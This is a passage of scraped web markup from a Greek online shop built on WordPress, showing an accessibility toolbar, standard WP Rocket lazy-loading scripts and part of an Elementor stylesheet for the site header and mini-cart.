						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"b6585ed450","url":"https:\/\/www.mateossian.gr\/plu\/84320","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940
body_size: 3829
content:
.elementor-26 .elementor-element.elementor-element-6d02a2d:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-6d02a2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-6d02a2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26 .elementor-element.elementor-element-6d02a2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-ae85a6d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-ae85a6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-ae85a6d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-394641a > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26 .elementor-element.elementor-element-9d9fb72 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-7e6475c{text-align:center;}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-4e64b23 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-ed4a3f2:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-ed4a3f2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-26 .elementor-element.elementor-element-ed4a3f2, .elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-8a6325d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-8a6325d > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-8acd981{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-684b216 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0% 5% 2% 5%;}.elementor-26 .elementor-element.elementor-element-ddabde6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-ddabde6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-dfde702{margin-top:8px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-20b290c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-20b290c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-20b290c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-repeater-item-84aa5ee.elementor-social-icon i{color:#F89C1C;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-repeater-item-84aa5ee.elementor-social-icon svg{fill:#F89C1C;}.elementor-26 .elementor-element.elementor-element-a660900{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;width:var( --container-widget-width, 96.883% );max-width:96.883%;--container-widget-width:96.883%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-widget-container{text-align:left;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon{background-color:var( --e-global-color-419160c );--icon-padding:0em;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon i{color:var( --e-global-color-d28e971 );}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon svg{fill:var( --e-global-color-d28e971 );}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-3f2d419 .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-3f2d419 > .elementor-widget-container{margin:-25px -25px -25px -25px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-3f2d419{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__link{color:#000000;background-color:var( --e-global-color-f25d60c );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{font-size:18px;color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__link:hover .jet-wishlist-count-button__icon{color:#FF0000;}.elementor-26 .elementor-element.elementor-element-65c002c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-26 .elementor-element.elementor-element-65c002c{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .elementor-jet-blocks-cart{justify-content:center;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__icon{color:#000000;font-size:20px;margin-right:8px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-ab627c3 );width:20px;height:20px;line-height:20px;margin:-25px 0px 0px -10px;border-radius:25px 25px 25px 25px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__total{color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list{width:500px;background-color:var( --e-global-color-9f0f25e );padding:20px 20px 20px 20px;box-shadow:0px 5px 10px -5px rgba(0, 0, 0, 0.2);right:8%;left:auto;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );margin:0px 0px 40px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );text-align:left;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart{margin:0px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item img{margin:0px 30px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;color:var( --e-global-color-d28e971 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:none;line-height:1.8em;color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Inter", Sans-serif;font-size:1.1rem;font-weight:300;text-transform:none;text-decoration:underline;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){background-color:var( --e-global-color-f25d60c );color:#000000;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout):hover{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-9f0f25e );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:var( --e-global-typography-024bee7-font-family ), Sans-serif;font-size:var( --e-global-typography-024bee7-font-size );font-weight:var( 